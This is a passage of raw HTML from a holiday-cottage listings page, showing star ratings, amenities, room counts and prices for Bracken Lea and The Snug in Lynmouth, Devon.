aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">8 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">8</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>827</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/bracken-lea-uk50448" target="_blank" aria-label="view Bracken Lea (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/bracken-lea-uk50448" title="Bracken Lea" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/the-snug-uk41696" aria-label="Link to The Snug" title="Link to The Snug" target="_blank" rel="noopener noreferrer"><img alt="Living room | The Snug - Watersmeet, Lynmouth" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/114/300/11432876.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynmouth, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/the-snug-uk41696" aria-label="The Snug" title="The Snug" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">The Snug</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 0 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 